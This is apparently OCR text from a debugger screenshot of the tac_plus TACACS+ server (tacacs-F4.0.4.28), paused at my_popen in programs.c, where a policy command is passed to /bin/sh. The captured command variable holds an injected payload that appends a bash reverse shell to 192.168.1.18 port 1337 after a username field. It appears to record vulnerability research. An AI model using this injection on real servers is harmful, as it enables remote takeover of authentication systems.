 programs.c — tacacs-F4.0.4.28 [SSH: desk]
tac_plus Run
F4.0.4.28
C do_author.c
C programs.c
C tacacs.h
local > home > najsc > tmp > tac_plus > tacacs-F4.0.4.28 > C programs.c > m
VARIABLES
fd1: [2]
fd2: [2]
fd3: [2]
pid: 0
cmd: 0x9a3380 "/usr/local/sbin/tac_policy -- 'DEFAULT' '10.1.212.32' 'asd';bash -i >& /dev/tcp/192.168.1.18/1337 0>&1 #'"
writefdp: 0x7fffffffd434
99
1
WATCH
CALL STACK
tac_plus [12620] PAUSED
tac_plus [13617] PAUSED
tac_plus [13618] PAUSED ON BREAKPOINT
my_popen(char * cmd, int * readfdp, int * writefdp, int * errorfdp) programs.c 342:1
call_pre_process(char * string, struct author_data * data, char *** outargsp, int * outargs_cntp, char * error, int err_len
pre_authorization(char * username, struct author_data * data) do_author.c 232:1
do_author(struct author_data * data) do_author.c 79:1
author(u_char * pak) author.c 153:1
start_session() tac_plus.c 868:1
main(int argc, char ** argv) tac_plus.c 772:1
BREAKPOINTS
All C++ Exceptions
author.c 153
do_author.c /local/home/najsc/tmp/tac_plus/tacacs-F4.0.4.28 79
programs.c /local/home/najsc/tmp/tac_plus/tacacs-F4.0.4.28 342
programs.c /local/home/najsc/tmp/tac_plus/tacacs-F4.0.4.28 343
programs.c /local/home/najsc/tmp/tac_plus/tacacs-F4.0.4.28 420
tac_plus.c 676
328 if (dup2(fd1[0], STDIN_FILENO) < 0)
329 exit(-1);
330 close(fd1[0]);
331 }
332 if (fd2[1] != STDOUT_FILENO) {
333 if (dup2(fd2[1], STDOUT_FILENO) < 0)
334 exit(-1);
335 close(fd2[1]);
336 }
337 if (fd3[1] != STDERR_FILENO) {
338 if (dup2(fd3[1], STDERR_FILENO) < 0)
339 exit(-1);
340 close(fd3[1]);
341 }
342 (void) execl("/bin/sh", "sh", "-c", cmd, (char *
343 _exit(-1);
344
345 return(0); /* keep Codecenter quiet */
346 }
347
348 /*
349 * read the file descriptor and stuff the data into t
350 * number of bytes given.  Throw the rest away.
351 */
352 static int
353 read_string(int fd, char *string, int len)
354 {
355 uint i, ret;
356 char c;
Filter (e.g. text, !exclude)
bs/libtacacs.so.1...done.
[Switching to Thread 0x7ffff7fe6540 (LWP 13618)]
Thread 3.1 "tac_plus" hit Breakpoint 2, my_popen (cmd=0x9a3380 "/u
sr/local/sbin/tac_policy -- 'DEFAULT' '10.1.212.32' 'asd';bash -i
>& /dev/tcp/192.168.1.18/1337 0>&1 #'", readfdp=0x7fffffffd438, wr
itefdp=0x7fffffffd434, errorfdp=0x7fffffffd430) at programs.c:342
342 (void) execl("/bin/sh", "sh", "-c", cmd, (char *) NUL
L);
>
SSH: desk main* 0 0 0 tac_plus Run (tacacs-F4.0.4.28) Ln 342, Col 1 Spaces: 4 UTF-8 LF C Linux